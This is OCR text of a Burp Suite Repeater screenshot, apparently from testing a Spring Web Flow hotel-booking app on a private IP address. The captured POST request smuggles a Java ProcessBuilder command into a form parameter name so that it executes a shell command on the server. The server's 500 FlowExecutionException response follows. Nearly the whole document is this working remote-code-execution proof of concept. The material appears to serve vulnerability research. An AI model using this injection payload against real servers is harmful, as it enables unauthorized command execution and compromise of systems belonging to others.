 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.12.101:30082 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e1s2 HTTP/1.1
Host: 192.168.12.101:30082
Content-Length: 60
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://192.168.12.101:30082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2623.221
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer:
http://192.168.12.101:30082/hotels/booking?execution=e1s2
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CAA303353EC92CC7C20EBEFC71C700FF
Connection: close
_eventId_confirm=&_csrf=f58ea2a7-b9ac-4b54-9ec2-5218d1b302f3&_(n
ew+java.lang.ProcessBuilder("touch","/tmp/success")).start()=isw
in
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Tue, 13 Jun 2017 14:53:25 GMT
Connection: close
Content-Length: 28593
<html><head><title>Apache Tomcat/7.0.78 - Error
report</title><style><!--H1
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background
-color:white;} B
{font-family:Tahoma,Arial,sans-serif;color:white;background
-color:#525D76;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color
:black;font-size:12px;}A {color : black;}A.name {color :
black;}HR {color : #525D76;}--></style>
</head><body><h1>HTTP Status 500 - Request processing
failed; nested exception is
org.springframework.webflow.execution.FlowExecutionExceptio
? < + > Type a search term 0 matches
Done 28,933 bytes | 23 millis